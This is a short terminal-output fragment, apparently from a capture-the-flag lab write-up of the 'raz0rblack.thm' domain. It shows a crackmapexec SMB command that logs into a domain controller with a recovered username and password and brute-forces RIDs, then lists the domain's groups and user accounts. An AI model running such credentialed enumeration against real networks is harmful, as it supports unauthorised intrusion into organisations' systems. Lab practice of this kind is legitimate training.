 └─$ crackmapexec smb HAVEN-DC -u twilliams -p roastpotatoes --rid-brute
SMB raz0rblack.thm 445 HAVEN-DC [*] Windows 10.0 Build 17763 x64 (name:HAVEN-DC) (domain:raz0rblack.thm) (signing:True) (SMBv1:False)
SMB raz0rblack.thm 445 HAVEN-DC [+] raz0rblack.thm\twilliams:roastpotatoes
SMB raz0rblack.thm 445 HAVEN-DC [+] Brute forcing RIDs
SMB raz0rblack.thm 445 HAVEN-DC 498: RAZ0RBLACK\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB raz0rblack.thm 445 HAVEN-DC 500: RAZ0RBLACK\Administrator (SidTypeUser)
SMB raz0rblack.thm 445 HAVEN-DC 501: RAZ0RBLACK\Guest (SidTypeUser)
SMB raz0rblack.thm 445 HAVEN-DC 502: RAZ0RBLACK\krbtgt (SidTypeUser)
SMB raz0rblack.thm 445 HAVEN-DC 512: RAZ0RBLACK\Domain Admins (SidTypeGroup)
SMB raz0rblack.thm 445 HAVEN-DC 513: RAZ0RBLACK\Domain Users (SidTypeGroup)
SMB raz0rblack.thm 445 HAVEN-DC 514: RAZ0RBLACK\Domain Guests (SidTypeGroup)
SMB raz0rblack.thm 445 HAVEN-DC 515: RAZ0RBLACK\Domain Computers (SidTypeGroup)
SMB raz0rblack.thm 445 HAVEN-DC 516: RAZ0RBLACK\Domain Controllers (SidTypeGroup)
SMB raz0rblack.thm 445 HAVEN-DC 517: RAZ0RBLACK\Cert Publishers (SidTypeAlias)
SMB raz0rblack.thm 445 HAVEN-DC 518: RAZ0RBLACK\Schema Admins (SidTypeGroup)
SMB raz0rblack.thm 445 HAVEN-DC 519: RAZ0RBLACK\Enterprise Admins (SidTypeGroup)
SMB raz0rblack.thm 445 HAVEN-DC 520: RAZ0RBLACK\Group Policy Creator Owners (SidTypeGroup)
SMB raz0rblack.thm 445 HAVEN-DC 521: RAZ0RBLACK\Read-only Domain Controllers (SidTypeGroup)
SMB raz0rblack.thm 445 HAVEN-DC 522: RAZ0RBLACK\Cloneable Domain Controllers (SidTypeGroup)
SMB raz0rblack.thm 445 HAVEN-DC 525: RAZ0RBLACK\Protected Users (SidTypeGroup)
SMB raz0rblack.thm 445 HAVEN-DC 526: RAZ0RBLACK\Key Admins (SidTypeGroup)
SMB raz0rblack.thm 445 HAVEN-DC 527: RAZ0RBLACK\Enterprise Key Admins (SidTypeGroup)
SMB raz0rblack.thm 445 HAVEN-DC 553: RAZ0RBLACK\RAS and IAS Servers (SidTypeAlias)
SMB raz0rblack.thm 445 HAVEN-DC 571: RAZ0RBLACK\Allowed RODC Password Replication Group (SidTypeAlias)
SMB raz0rblack.thm 445 HAVEN-DC 572: RAZ0RBLACK\Denied RODC Password Replication Group (SidTypeAlias)
SMB raz0rblack.thm 445 HAVEN-DC 1000: RAZ0RBLACK\HAVEN-DC$ (SidTypeUser)
SMB raz0rblack.thm 445 HAVEN-DC 1101: RAZ0RBLACK\DnsAdmins (SidTypeAlias)
SMB raz0rblack.thm 445 HAVEN-DC 1102: RAZ0RBLACK\DnsUpdateProxy (SidTypeGroup)
SMB raz0rblack.thm 445 HAVEN-DC 1106: RAZ0RBLACK\xyan1d3 (SidTypeUser)
SMB raz0rblack.thm 445 HAVEN-DC 1107: RAZ0RBLACK\lvetrova (SidTypeUser)
SMB raz0rblack.thm 445 HAVEN-DC 1108: RAZ0RBLACK\sbradley (SidTypeUser)
SMB raz0rblack.thm 445 HAVEN-DC 1109: RAZ0RBLACK\twilliams (SidTypeUser)